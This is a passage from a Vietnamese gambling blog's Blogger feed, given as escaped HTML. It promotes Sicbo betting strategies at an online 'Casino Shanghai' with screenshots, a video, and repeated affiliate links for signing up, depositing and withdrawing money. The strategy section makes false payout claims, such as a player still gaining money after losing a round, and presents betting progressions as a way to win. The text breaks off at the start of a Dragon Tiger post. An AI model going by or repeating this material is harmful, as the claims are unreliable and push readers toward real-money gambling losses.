\/\u003E\nCách đánh này thường dành cho những người đã quen với cách chơi Sicbo từ trước, chiến thuật cược sicbo cân bằng đòi hỏi người chơi phải sử dụng cược tổng đồng nhất với cược bộ đôi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới 9 và 12 là 2 tổng giúp bạn có cơ hội chiến thắng. Bởi vì nó có tỉ lệ trả thưởng gần bằng xác suất dành chiến thắng từ nhà cái. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBan đầu, bạn sẽ phải chọn cược tổng rồi kết hợp với 3 cược của bộ đôi đồng nhất. Do tỷ lệ trả thưởng sẽ là 6 – 1 nên khi chọn đặt cược người chơi nên lưu ý. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVí dụ: bạn sẽ không chiến thắng nếu cược tổng 9 mà có 1 bộ đôi đồng nhất xuất hiện. Hay sẽ không thắng nếu cược tổng 12 mà có 6 bộ đôi đồng nhất xuất hiện. \u003Cbr \/\u003E\nCược vào tổng 9, người chơi sẽ có tỉ lệ ăn như thế nào? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể giải thích rõ hơn về cách chơi game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/08\/lot-top-dau-game-bai-online-doi-tien-that-nhieu-nhat-trong-nam.html\" rel=\"nofollow\"\u003Ebài online đổi tiền thật\u003C\/a\u003E, chúng tôi sẽ nêu ra 1 ví dụ cụ thể như sau: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi đặt cược vào tổng 9 với 3 đơn vị và dành 2 đơn vị vào cược bộ đôi đồng nhất là 1, 5 và 6. Như vậy, bạn sẽ có tổng đợt cược là 9 đơn vị. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu may mắn cược vào tổng 9 thắng thì người chơi sẽ nhận về 21 đơn vị. Còn nếu đánh thắng 1 bộ đôi đồng nhất thì sẽ nhận về được 22 đơn vị. \u003Cbr \/\u003E\nCược vào tổng 12, người chơi sẽ có tỉ lệ ăn như thế nào? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi đặt cược vào tổng 12 với 3 đơn vị và dành 2 đơn vị vào cược bộ đôi đồng nhất là 1, 2 và 6. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu may mắn cược vào tổng 12 thắng thì người chơi sẽ nhận về 21 đơn vị. Còn nếu đánh thắng 1 bộ đôi đồng nhất thì sẽ nhận về được 22 đơn vị.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChiến thuật đặt cược 1 – 3 – 2 – 4 với tài – xỉu Sicbo\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003ENếu người chơi nào yêu thích cách đặt tài xỉu thì có thể lựa chọn chiến thuật này. Với các con số 1 – 3 – 2 – 4 là tỷ lệ ván cược tương ứng số tiền cược tương ứng của nó. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu chơi thắng vòng cược trước đó, thì người chơi nên điều chỉnh mức cược từ 1 – 3 – 2 – 4 thành vòng 1 – 2 – 3 – 4. Tuy nhiên, nếu đánh thua hoặc đến hét 4 ván cược mà vẫn chưa thấy gì thì nên đặt cược lại từ đầu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách chơi này sẽ hoàn hảo hơn nếu bạn tuân thủ đúng như trình tự cược đã cho. \u003Cbr \/\u003E\nMột số ví dụ mẫu: \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 5 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 2, còn không thì vẫn tiếp tục ở vòng 1 và đặt cược tiếp 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 15 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 3, còn không thì bạn mất 10 000 đồng và tiếp tục quay lại cược ở vòng 1 với mức 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 10 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 4, còn không thì bạn vẫn dành được 10 000 đồng và vẫn tiếp tục cược ở vòng với mức 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 20 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bạn sẽ nhận được 50 000 đồng và quay lại mức cược ở vòng 1 là 5 000 đồng. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu để thua thì bạn vẫn dành được 20 000 đồng và quay lại mức cược ở vòng 1 là 5 000 đồng.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003EChiến thuật đánh cược cặp với bất kỳ 2 số nào\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EĐây là một trong những phương pháp thường được người chơi sử dụng nhiều nhất. bởi tỷ lệ trả thưởng sẽ là 5 : 1. Và cơ hội dành chiến thắng sẽ là 6 : 1. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn thấy đó, cược cặp là chiến thuật đặt ít ăn nhiều, đặt nhiều ăn lớn. Do đó, được rất nhiều người chơi quan tâm.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_choi_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Giao diện chơi cược Sicbo\u0026nbsp;casino Shanghai\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMàn hình khởi động khi vào chơi\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYuuug5rYomFVNyFkDVYBVRZWFerLsympDjBzEAfq1YiQDJxqqUNbmolCIx-KC-bc864lWDZNtfQYgoMATluiWT-ziVXHZf3mLPwkYmw7fzcJqr80HWB0ST077Hc_tDZbUu6hrQVcDVLw\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYuuug5rYomFVNyFkDVYBVRZWFerLsympDjBzEAfq1YiQDJxqqUNbmolCIx-KC-bc864lWDZNtfQYgoMATluiWT-ziVXHZf3mLPwkYmw7fzcJqr80HWB0ST077Hc_tDZbUu6hrQVcDVLw\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EBạn chọn loại hình chơi cược Sicbo tại Casino Sanghai:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeZw8hJ49up6D32rw7hllwecm9wT0gDtVITNNHTrmLZ-c7eQEoTFHg31F5-Db0mHzD_OMF08OTT3Cx-hqxLf5Egwp3kkEsQY-lvkH_DIdU5InEgAHGtRMCHYbRS8XwVpe0iLqRffC2tCQ\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeZw8hJ49up6D32rw7hllwecm9wT0gDtVITNNHTrmLZ-c7eQEoTFHg31F5-Db0mHzD_OMF08OTT3Cx-hqxLf5Egwp3kkEsQY-lvkH_DIdU5InEgAHGtRMCHYbRS8XwVpe0iLqRffC2tCQ\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBắt đầu vào chơi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fdhiDJLph_SfXErkrGF4Pq-oFJI-6tDmBiR5k3xhgFPzfTGUhMM7eoNK5s8w8sTzQwKhl7XbxyteQ_r1Lh_bfWKj-mt8uyh3khN-vqWsHeAi6nz9Pjle5q3MnOnKHQ7glk2ANazAhWue\/s1600\/3.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fdhiDJLph_SfXErkrGF4Pq-oFJI-6tDmBiR5k3xhgFPzfTGUhMM7eoNK5s8w8sTzQwKhl7XbxyteQ_r1Lh_bfWKj-mt8uyh3khN-vqWsHeAi6nz9Pjle5q3MnOnKHQ7glk2ANazAhWue\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGiao diện chơi sicbo casino Shanghai\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjd7LjU-kQnTunqTWTRoxUeRbaTW-BbrsqvUgUXqLz0nM7gGH-LkoULgKVNosZ8h3elei0_8nJxxkgZ6ATqrukWh6tY3Pw5lFxAO77Fcb33cLMyvtmoNrghMcty8EHawsOiSDp24w45KS_\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjd7LjU-kQnTunqTWTRoxUeRbaTW-BbrsqvUgUXqLz0nM7gGH-LkoULgKVNosZ8h3elei0_8nJxxkgZ6ATqrukWh6tY3Pw5lFxAO77Fcb33cLMyvtmoNrghMcty8EHawsOiSDp24w45KS_\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl4shkvCmXGoAGwu_ts0_NY4cubA-w2aXnAng7H3iZH-6U6zloqlrfiRf2y73wmLK4QuOrF7wfVsqFAml5nKuiTFKvcKrDNKMexvy35yy_6GD6RtWrlHEpoH_9Ti-zzAmsm6zbMxmedU5\/s1600\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl4shkvCmXGoAGwu_ts0_NY4cubA-w2aXnAng7H3iZH-6U6zloqlrfiRf2y73wmLK4QuOrF7wfVsqFAml5nKuiTFKvcKrDNKMexvy35yy_6GD6RtWrlHEpoH_9Ti-zzAmsm6zbMxmedU5\/s640\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPhía trên bên phải là thông tin cược:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiAhKoXmfXOzq8_y6CG_5KApCi3RDLF_rIehbgIR-YKzxPzi2z5_usHzUCjtyV8k4vfeeJ-V-CF2mcjjn7TtmEfbRkEGyAha3FijufseN4np7vCdtYbLxkzavf5XJKCc9sLoxGiBCUHjO\/s1600\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiAhKoXmfXOzq8_y6CG_5KApCi3RDLF_rIehbgIR-YKzxPzi2z5_usHzUCjtyV8k4vfeeJ-V-CF2mcjjn7TtmEfbRkEGyAha3FijufseN4np7vCdtYbLxkzavf5XJKCc9sLoxGiBCUHjO\/s640\/9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELịch sử trò chơi:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSTuXcxDKRmFjthLJ4i2MzWyrATrfM00lFSViRXwCm6l-gG9fA5Kd-ji3Afo3a21kUpRYf2qL3UOIF3XM8vfq8t6mwuQvjfb2XsqzZC6-M9mVDHYaUk3uL61CfW307qPOzbmcs06EPYU02\/s1600\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSTuXcxDKRmFjthLJ4i2MzWyrATrfM00lFSViRXwCm6l-gG9fA5Kd-ji3Afo3a21kUpRYf2qL3UOIF3XM8vfq8t6mwuQvjfb2XsqzZC6-M9mVDHYaUk3uL61CfW307qPOzbmcs06EPYU02\/s640\/10.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrLzoxqwZV-xy9_UpSicO_DsgOaNj-Kt5c9MjbgOddiuKLgTURzMYYczQfz9KQZBGI6ZE2WJtbT-FTKA69B-Q4JME-FWgyQo1AqUmUMbMfId_N2MYrCwz-A2ztfNnXdElsYlIb8VqNSGu\/s1600\/11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrLzoxqwZV-xy9_UpSicO_DsgOaNj-Kt5c9MjbgOddiuKLgTURzMYYczQfz9KQZBGI6ZE2WJtbT-FTKA69B-Q4JME-FWgyQo1AqUmUMbMfId_N2MYrCwz-A2ztfNnXdElsYlIb8VqNSGu\/s640\/11.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3ReNwCiFwzntGqKwwK4mH6rVO8ho6y06_X264Scgaoy7EfhUnVJhUmHX-CAbCoOqv2LXe2nWwWUnsTPR7l5LEPaArpmzwBamfWL54YBQJa99VB-HLsgtQ95DDOsyBjdV5tONgQo1GMJG\/s1600\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3ReNwCiFwzntGqKwwK4mH6rVO8ho6y06_X264Scgaoy7EfhUnVJhUmHX-CAbCoOqv2LXe2nWwWUnsTPR7l5LEPaArpmzwBamfWL54YBQJa99VB-HLsgtQ95DDOsyBjdV5tONgQo1GMJG\/s640\/12.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_choi_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Video hướng dẫn chơi cược Sicbo\u0026nbsp;tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/DvTvJXcJd5k\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/DvTvJXcJd5k?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" target=\"_blank\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Sau khi đã là thành viên bạn cần nạp tiền trước khi chơi xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" target=\"_blank\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin-left: 1em; margin-right: 1em; margin-top: 0px; outline: none; padding: 0px; text-align: center; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1456854502885685778\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1456854502885685778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1456854502885685778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html","title":"Cách chơi game bài cược Sicbo tại casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3945909999989951848"},"published":{"$t":"2021-09-01T18:05:00.003-07:00"},"updated":{"$t":"2021-09-01T19:47:36.008-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dragon tiger shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rồng hổ shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Rồng Hổ ( Dragon Tiger ) tại Casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Rồng Hổ ( Dragon ) nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\n\u003Cli\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003ECách chơi bài cược online Dragon Rồng Hồ tại casino Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#luat_choi_bai_cuoc_dragon_rong_ho_shanghai\"\u003ELuật chơi cược bài Dragon Rồng Hồ.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#kinh_nghiem_danh_thang_dragon_rong_ho_shanghai\"\u003EKinh nghiệm đánh thắng cược Dragon Rồng Hồ tại casino Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca 